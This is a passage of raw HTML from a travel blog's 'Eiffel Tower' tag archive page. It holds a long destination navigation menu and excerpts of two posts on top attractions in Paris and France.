			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-864"><a href="https://onemorebooking.com/wind-cave-at-bau-sarawak/">Wind Cave Bau Sarawak</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-676"><a href="https://onemorebooking.com/sarawak-kuching-bao-ling-shan-temple/">Sarawak Kuching Bao Ling Shan Temple</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1088"><a href="https://onemorebooking.com/%e9%97%bb%e5%90%8d%e9%81%90%e8%bf%a9%e7%9a%84%e7%9f%b3%e9%9a%86%e9%97%a8%e9%a3%8e%e6%b4%9e/">石隆门风洞</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5753"><a href="https://onemorebooking.com/unveiling-the-charm-of-fuzhou-borneo-your-guide-to-the-top-10-sibu-tourist-attractions/">Sibu</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5752"><a href="https://onemorebooking.com/sarawak-magic-from-caves-to-coasts-top-10-must-see-attractions-and-things-to-do-in-miri/">Miri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2137"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sematan/">Sematan</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1372"><a href="https://onemorebooking.com/top-3-beach-resorts-in-sematan-sarawak/">Top 3 Beach Resorts in Sematan Sarawak</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1633"><a href="https://onemorebooking.com/sematan-palm-beach-resort/">Sematan Palm Beach Resort</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1575"><a href="https://onemorebooking.com/roxy-sematan-townhouse-a-serene-escape-in-kuching-sarawak/">Roxy Sematan Townhouse</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2220"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sarawak-hotel/">Sarawak Hotel</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3390"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sarawak-hotel/sibu-hotels/">Sibu Hotels</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3389"><a href="https://onemorebooking.com/discovering-the-allure-of-sibu-experience-a-stay-at-li-hua-hotel-sibu/">Li Hua Hotel Sibu</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2221"><a href="https://onemorebooking.com/category/asia/malaysia/sarawak/sarawak-hotel/kuching-hotels/">Kuching Hotels</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2222"><a href="https://onemorebooking.com/from-modern-chic-to-traditional-charm-the-ultimate-guide-to-kuching-hotels-in-sarawak-malaysia/">The Ultimate Guide to Kuching Hotels</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2880"><a href="https://onemorebooking.com/epicurean-elegance-top-most-extravagant-kuching-5-star-hotel/">Top Kuching 5 Star Hotel</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2424"><a href="https://onemorebooking.com/luxuriate-in-paradise-cove-55-kuching-unraveling/">Cove 55 Kuching</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3322"><a href="https://onemorebooking.com/sheraton-kuching-hotel-5-star-luxury-in-the-golden-triangle/">Sheraton Kuching Hotel</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2223"><a href="https://onemorebooking.com/a-comprehensive-guide-of-pullman-kuching-hotel-to-experience-the-best-of-kuching/">Pullman Kuching Hotel</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2526"><a href="https://onemorebooking.com/beyond-expectations-the-waterfront-hotel-kuching-uncovered-an-ultimate-guide/">The Waterfront Hotel Kuching</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2759"><a href="https://onemorebooking.com/a-riverside-oasis-hilton-kuching-hotel-scenic-beauty-unveiled/">Hilton Kuching Hotel</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1841"><a href="https://onemorebooking.com/why-imperial-hotel-kuching-is-so-popular/">Imperial Hotel Kuching</a></li>
				<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4265"><a href="https://onemorebooking.com/kuchings-finest-luxuriate-at-the-ranee-boutique-suites-hotel/">Ranee Boutique Suites Hotel</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5932"><a href="https://onemorebooking.com/top-hotel-in-miri-where-to-stay-in-miri-sarawaks-gateway-city/">Miri Hotels</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-90"><a href="https://onemorebooking.com/sabah/">Sabah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-77"><a href="https://onemorebooking.com/pahang/">Pahang</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2132"><a href="https://onemorebooking.com/category/asia/malaysia/terengganu/">Terengganu</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-94"><a href="https://onemorebooking.com/terengganu/">Terengganu</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-99"><a href="https://onemorebooking.com/redang/">Redang Island</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2142"><a href="https://onemorebooking.com/category/asia/malaysia/johor/">Johor</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5633"><a href="https://onemorebooking.com/johor-bahru-comprehensive-travel-guide-top-10-things-to-do-at-johor-bahru/">Johor Bahru</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-276"><a href="https://onemorebooking.com/mersing-johor-a-staging-point-to-johors-north-eastern-clusters-of-island/">Mersing</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-48"><a href="https://onemorebooking.com/top-10-china-tourist-attractions-that-you-must-visit/">China</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4835"><a href="https://onemorebooking.com/from-ancient-wonders-to-modern-marvels-top-10-must-visit-tourist-attractions-in-xian-china/">From Ancient Wonders to Modern Marvels: Top 10 Must-Visit Tourist Attractions in Xi’an China</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-261"><a href="https://onemorebooking.com/japan/">Japan</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-740"><a href="https://onemorebooking.com/top-10-spots-to-see-cherry-blossom-in-japan/">Top 10 Spots To See Cherry Blossom in Japan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-891"><a href="https://onemorebooking.com/tokyo-skytree-tower/">Tokyo SkyTree Tower</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2105"><a href="https://onemorebooking.com/category/asia/singapore/">Singapore</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2247"><a href="https://onemorebooking.com/category/asia/singapore/singapore-guide/">Singapore Guide</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2217"><a href="https://onemorebooking.com/top-10-must-visit-tourist-attractions-in-singapore/">Top 10 Must Visit Tourist Attractions in Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3894"><a href="https://onemorebooking.com/soaring-above-the-lion-city-a-journey-on-the-singapore-flyer/">Singapore Flyer</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3717"><a href="https://onemorebooking.com/discovering-merlion-park-singapore-your-ultimate-travel-guide-to-singapores-iconic-landmark/">Merlion Park</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4026"><a href="https://onemorebooking.com/category/asia/singapore/sentosa/">Sentosa</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3895"><a href="https://onemorebooking.com/skyhelix-sentosa-singapore-soaring-heights-and-panoramic-thrills/">SkyHelix Sentosa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4024"><a href="https://onemorebooking.com/a-multi-sensory-adventure-awaits-exploring-sentosa-sensoryscape/">Sentosa Sensoryscape</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4025"><a href="https://onemorebooking.com/swoop-and-slide-the-ultimate-guide-to-skyline-luge-sentosa/">Skyline Luge</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4083"><a href="https://onemorebooking.com/dive-into-a-night-of-wonder-the-reimagined-wings-of-time-sentosa/">Wings of Time</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5296"><a href="https://onemorebooking.com/ifly-singapore-feel-the-rush-of-skydiving-in-the-worlds-largest-wind-tunnel/">iFly Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5097"><a href="https://onemorebooking.com/royal-albatross-singapore-a-luxury-tall-ship-voyage-you-wont-forget/">Royal Albatross</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2218"><a href="https://onemorebooking.com/category/asia/singapore/the-jewel/">Jewel Changi</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-890"><a href="https://onemorebooking.com/top-7-things-to-do-in-jewel-changi-airport-singapore/">Top 7 Things To Do In Jewel Changi Airport Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1657"><a href="https://onemorebooking.com/jewel-changi-airport-waterfall-a-superb-wonder-amidst-the-bustling-singapore-city/">Jewel Changi Airport Waterfall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1632"><a href="https://onemorebooking.com/top-10-most-popular-jewel-changi-food/">Top 10 Most Popular Jewel Changi Food</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2219"><a href="https://onemorebooking.com/category/asia/singapore/singapore-museum-singapore/">Singapore Museum</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1479"><a href="https://onemorebooking.com/top-10-museum-in-singapore/">Top 10 Museum in Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4348"><a href="https://onemorebooking.com/singapores-historical-treasure-trove-the-national-museum-of-singapore-experience/">National Museum of Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1424"><a href="https://onemorebooking.com/national-gallery-singapore/">NATIONAL GALLERY SINGAPORE Tourists Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5634"><a href="https://onemorebooking.com/your-ultimate-guide-to-the-asian-civilisations-museum-in-singapore/">Asian Civilisations Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1576"><a href="https://onemorebooking.com/museum-lee-kong-chian-natural-history-museum/">Museum Lee Kong Chian Natural History Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1530"><a href="https://onemorebooking.com/museum-of-ice-cream-singapore/">Museum of Ice Cream Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4545"><a href="https://onemorebooking.com/step-into-the-world-of-peranakan-culture-your-ultimate-guide-to-peranakan-museum-singapore/">Peranakan Museum Singapore</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1478"><a href="https://onemorebooking.com/top-10-most-popular-rides-in-universal-studios-singapore/">Top 10 Most Popular Rides in Universal Studios Singapore</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2248"><a href="https://onemorebooking.com/category/asia/singapore/gardens-by-the-bay/">Gardens by the Bay</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3081"><a href="https://onemorebooking.com/exploring-singapores-green-botanical-marvel-garden-by-the-bay-a-natural-wonderland/">Garden by the Bay Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2879"><a href="https://onemorebooking.com/enchanting-nights-unveiling-the-mesmerizing-garden-by-the-bay-light-show/">Garden by the Bay Light Show</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2968"><a href="https://onemorebooking.com/garden-by-the-bay-opening-hours/">Garden by the Bay Opening Hours</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3321"><a href="https://onemorebooking.com/unwrap-the-magic-at-christmas-wonderland-2023-singapores-festive-extravaganza/">Christmas Wonderland 2023</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2281"><a href="https://onemorebooking.com/rose-romance-2023-at-gardens-by-the-bay/">Rose Romance 2023 at Gardens by the Bay</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-534"><a href="https://onemorebooking.com/sakura-matsuri-cherry-blossoms-festival-in-singapore-garden-by-the-bays-flower-dome/">Cherry Blossom in Singapore Garden By The Bay</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4938"><a href="https://onemorebooking.com/category/asia/singapore/mandai-wildlife-singapore/">Mandai Animals Paradise</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5698"><a href="https://onemorebooking.com/the-ultimate-travel-guide-to-the-singapore-zoo-why-its-the-worlds-best-rainforest-zoo/">Singapore Zoo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4941"><a href="https://onemorebooking.com/your-ultimate-comprehensive-river-wonders-singapore-river-safari-travel-guide/">River Wonders</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4942"><a href="https://onemorebooking.com/night-safari-in-singapore-a-comprehensive-guide-to-the-worlds-first-nocturnal-wildlife-park/">Night Safari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5699"><a href="https://onemorebooking.com/bird-paradise-singapore-a-comprehensive-travel-guide-to-its-avian-sanctuary-and-majestic-wings/">Bird Paradise Singapore</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-4943"><a href="https://onemorebooking.com/the-comprehensive-travel-guide-to-rainforest-wild-asia-singapores-wildest-new-adventure/">Rainforest Wild ASIA</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4939"><a href="https://onemorebooking.com/cavern-restaurant-mandai-menu-what-are-the-must-try-dishes/">Cavern Restaurant Mandai Menu</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4940"><a href="https://onemorebooking.com/dine-in-a-cave-cavern-restaurant-at-mandai-brings-nature-gourmet-cuisine-together/">Cavern Restaurant</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5098"><a href="https://onemorebooking.com/mandai-boardwalk-unveiled-3-3km-of-stunning-views-and-wild-wonders/">Mandai Boardwalk</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1495"><a href="https://onemorebooking.com/top-5-must-try-singapore-local-food/">Top 5 Must Try Singapore Local Food</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2224"><a href="https://onemorebooking.com/category/asia/singapore/singapore-hotels/">Singapore Hotels</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-37"><a href="https://onemorebooking.com/marina-bay-sands-hotel-singapore/">Marina Bay Sands Hotel Singapore</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-has-children menu-item-56"><a href="https://onemorebooking.com/thailand/">Thailand</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-582"><a href="https://onemorebooking.com/top-10-shopping-malls-in-bangkok/">Top 10 Shopping Malls In Bangkok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2969"><a href="https://onemorebooking.com/staying-at-super-convenience-centrepoint-hotel-pratunam-for-a-fun-filled-shopping-trip-at-bangkok/">Centrepoint Hotel at Pratunam Bangkok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-629"><a href="https://onemorebooking.com/sanrio-hello-kitty-cafe-in-bangkok/">Sanrio Hello Kitty Cafe in Bangkok</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1389"><a href="https://onemorebooking.com/top-10-romantic-destinations-for-valentines-day-in-thailand/">Top 10 Romantic Destinations for Valentine’s Day in Thailand</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-63"><a href="https://onemorebooking.com/koh-samui/">Ko Samui</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-64"><a href="https://onemorebooking.com/koh-phi-phi/">Ko Phi Phi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1007"><a href="https://onemorebooking.com/category/europe/">Europe</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1008"><a href="https://onemorebooking.com/category/europe/france/">France</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1240"><a href="https://onemorebooking.com/top-10-tourist-destinations-in-france/">Top 10 Tourist Attractions in France</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1260"><a href="https://onemorebooking.com/top-5-must-visit-attractions-in-paris-for-first-time-visitors/">Top 5 Must Visit Tourist Attraction in Paris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1179"><a href="https://onemorebooking.com/top-5-luxury-fashion-brands-in-paris/">Top 5 Luxury Fashion Brands in Paris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1059"><a href="https://onemorebooking.com/top-5-museums-to-visit-in-paris/">Top 5 Must Visit Museums in Paris</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1245"><a href="https://onemorebooking.com/musee-du-louvre/">Musée du Louvre</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1373"><a href="https://onemorebooking.com/the-orsay-museum-musee-de-orsay/">Musée d’Orsay – The Orsay Museum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1063"><a href="https://onemorebooking.com/%e6%89%80%e6%9c%89%e5%b7%b4%e9%bb%8e%e6%b8%b8%e5%ae%a2%e4%b8%80%e5%ae%9a%e8%a6%81%e5%8e%bb%e7%9a%84top-5-%e5%b7%b4%e9%bb%8e%e5%8d%9a%e7%89%a9%e9%a6%86/">所有巴黎游客一定要去的Top 5 巴黎博物馆</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1375"><a href="https://onemorebooking.com/5-%e4%b8%aa%e5%b7%b4%e9%bb%8e%e6%9c%80%e9%a1%b6%e5%b0%96%e7%9a%84%e6%97%b6%e8%a3%85%e5%a5%a2%e4%be%88%e5%93%81%e7%89%8c/">5 个巴黎最顶尖的时装奢侈品牌</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-68"><a href="https://onemorebooking.com/taiwan/">Taiwan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-52"><a href="https://onemorebooking.com/southkorea/">South Korea</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2104"><a href="https://onemorebooking.com/flight-discount/">Flight Discount</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2130"><a href="https://onemorebooking.com/flight-discount/airasia-promotion/">AirAsia Flight Promotion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2210"><a href="https://onemorebooking.com/flight-discount/malaysia-airlines-flight-promotion/">Malaysia Airlines Flight Promotion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2214"><a href="https://onemorebooking.com/flight-discount/singapore-airlines-flight-promotion/">Singapore Airlines Flight Promotion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2285"><a href="https://onemorebooking.com/flight-discount/scoot-flight-promotion/">Scoot Flight Promotion</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://onemorebooking.com/shop/">Travel Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5113"><a href="https://onemorebooking.com/lady-gagas-mayhem-tour-2025-singapore/">Lady Gaga</a></li>
</ul></div>		</nav><!-- #site-navigation -->
	</header><!-- #masthead -->

	<div id="main" class="wrapper">

	
	<section id="primary" class="site-content">
		<div id="content" role="main">
							<header class="archive-header">
					<h1 class="archive-title">Tag: <span>Eiffel Tower</span></h1>				</header><!-- .archive-header -->
				
	<article id="post-1251" class="post-1251 post type-post status-publish format-standard has-post-thumbnail hentry category-europe category-france category-paris tag-arc-de-triomphe tag-eiffel-tower tag-musee-de-orsay tag-musee-du-louvre tag-notre-dame tag-top-5-must-visit-tourist-attraction-in-paris tag-top-5-paris-attractions">

		
		<!-- Subtitle widget area -->
		
					<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://onemorebooking.com/top-5-must-visit-attractions-in-paris-for-first-time-visitors/" title="Top 5 Must Visit Tourist Attraction in Paris" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/musee-d-orsay.jpg?resize=240%2C180&amp;ssl=1" class="attachment-viomag-excerpt-thumbnail size-viomag-excerpt-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/musee-d-orsay.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/musee-d-orsay.jpg?resize=600%2C450&amp;ssl=1 600w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/musee-d-orsay.jpg?resize=300%2C225&amp;ssl=1 300w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/musee-d-orsay.jpg?resize=1024%2C767&amp;ssl=1 1024w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/musee-d-orsay.jpg?resize=768%2C575&amp;ssl=1 768w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/musee-d-orsay.jpg?resize=624%2C468&amp;ssl=1 624w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/musee-d-orsay.jpg?resize=240%2C180&amp;ssl=1 240w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/musee-d-orsay.jpg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/10/musee-d-orsay.jpg?resize=576%2C432&amp;ssl=1 576w" sizes="(max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://onemorebooking.com/top-5-must-visit-attractions-in-paris-for-first-time-visitors/" rel="bookmark">Top 5 Must Visit Tourist Attraction in Paris</a>
					</h2>
									</header>

				<p>Top 5 Must Visit Tourist Attraction in Paris for First Time Visitors From the world most visited museum of Musee du Louvre to enjoying the city view from a 330-metre&#8230; <a class="read-more-link" href="https://onemorebooking.com/top-5-must-visit-attractions-in-paris-for-first-time-visitors/">Read more &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			

							<div class="entry-meta-term-excerpt">
				
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://onemorebooking.com/category/europe/" rel="tag">Europe</a>, <a href="https://onemorebooking.com/category/europe/france/" rel="tag">France</a>, <a href="https://onemorebooking.com/category/europe/france/paris/" rel="tag">Paris</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://onemorebooking.com/tag/arc-de-triomphe/" rel="tag">Arc de Triomphe</a>, <a href="https://onemorebooking.com/tag/eiffel-tower/" rel="tag">Eiffel Tower</a>, <a href="https://onemorebooking.com/tag/musee-de-orsay/" rel="tag">Musee de O&#039;rsay</a>, <a href="https://onemorebooking.com/tag/musee-du-louvre/" rel="tag">Musee Du Louvre</a>, <a href="https://onemorebooking.com/tag/notre-dame/" rel="tag">Notre-Dame</a>, <a href="https://onemorebooking.com/tag/top-5-must-visit-tourist-attraction-in-paris/" rel="tag">Top 5 must visit tourist attraction in Paris</a>, <a href="https://onemorebooking.com/tag/top-5-paris-attractions/" rel="tag">Top 5 Paris Attractions</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->

	<article id="post-997" class="post-997 post type-post status-publish format-standard has-post-thumbnail hentry category-europe category-france tag-alsace-villages tag-carcassonne tag-chamonix-mont-blanc tag-eiffel-tower tag-french-rivera tag-loire-valley-chateaux tag-louvre-museum tag-mont-saint-michel tag-provence tag-top-10-tourist-destination-in-france tag-versailles-palace">

		
		<!-- Subtitle widget area -->
		
					<div class="excerpt-wrapper"><!-- Excerpt -->

										<a href="https://onemorebooking.com/top-10-tourist-destinations-in-france/" title="Top 10 Tourist Attractions in France" rel="bookmark" >
							<div class="wrapper-excerpt-thumbnail">
								<img width="240" height="180" src="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/06/Eiffer-Tower-01.jpeg?resize=240%2C180&amp;ssl=1" class="attachment-viomag-excerpt-thumbnail size-viomag-excerpt-thumbnail wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/06/Eiffer-Tower-01.jpeg?resize=240%2C180&amp;ssl=1 240w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/06/Eiffer-Tower-01.jpeg?resize=80%2C60&amp;ssl=1 80w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/06/Eiffer-Tower-01.jpeg?resize=576%2C432&amp;ssl=1 576w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/06/Eiffer-Tower-01.jpeg?zoom=2&amp;resize=240%2C180&amp;ssl=1 480w, https://i0.wp.com/onemorebooking.com/wp-content/uploads/2021/06/Eiffer-Tower-01.jpeg?zoom=3&amp;resize=240%2C180&amp;ssl=1 720w" sizes="(max-width: 240px) 100vw, 240px" />							</div>
						</a>
				
				<header class="entry-header">
					<h2 class="entry-title">
					<a href="https://onemorebooking.com/top-10-tourist-destinations-in-france/" rel="bookmark">Top 10 Tourist Attractions in France</a>
					</h2>
									</header>

				<p>It should come as no surprise to realize that France is the world&#8217;s popular tourist destination with about 89 million visitors coming in every year. Spain and the USA receive&#8230; <a class="read-more-link" href="https://onemorebooking.com/top-10-tourist-destinations-in-france/">Read more &raquo;</a></p>

			</div><!-- .excerpt-wrapper -->

		
		<footer class="entry-meta">
			<!-- Post end widget area -->
			

							<div class="entry-meta-term-excerpt">
				
				<span class="entry-meta-categories"><span class="term-icon"><i class="fa fa-folder-open"></i></span> <a href="https://onemorebooking.com/category/europe/" rel="tag">Europe</a>, <a href="https://onemorebooking.com/category/europe/france/" rel="tag">France</a>&nbsp;&nbsp;&nbsp;</span>

									<span class="entry-meta-tags"><span class="term-icon"><i class="fa fa-tags"></i></span> <a href="https://onemorebooking.com/tag/alsace-villages/" rel="tag">Alsace Villages</a>, <a href="https://onemorebooking.com/tag/carcassonne/" rel="tag">Carcassonne</a>, <a href="https://onemorebooking.com/tag/chamonix-mont-blanc/" rel="tag">Chamonix Mont Blanc</a>, <a href="https://onemorebooking.com/tag/eiffel-tower/" rel="tag">Eiffel Tower</a>, <a href="https://onemorebooking.com/tag/french-rivera/" rel="tag">French Rivera</a>, <a href="https://onemorebooking.com/tag/loire-valley-chateaux/" rel="tag">Loire Valley Chateaux</a>, <a href="https://onemorebooking.com/tag/louvre-museum/" rel="tag">Louvre Museum</a>, <a href="https://onemorebooking.com/tag/mont-saint-michel/" rel="tag">Mont Saint Michel</a>, <a href="https://onemorebooking.com/tag/provence/" rel="tag">Provence</a>, <a href="https://onemorebooking.com/tag/top-10-tourist-destination-in-france/" rel="tag">Top 10 Tourist Destination in France</a>, <a href="https://onemorebooking.com/tag/versailles-palace/" rel="tag">Versailles Palace</a></span>
				
				<div style="float:right;"></div>
			</div><!-- .entry-meta-term -->

					</footer><!-- .entry-meta -->
	</article><!-- #post -->
<div class="posts-pagination-wrapper"></div>		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="block-30" class="widget widget_block">
<h2 class="wp-block-heading">Attractions Tickets Offers</h2>
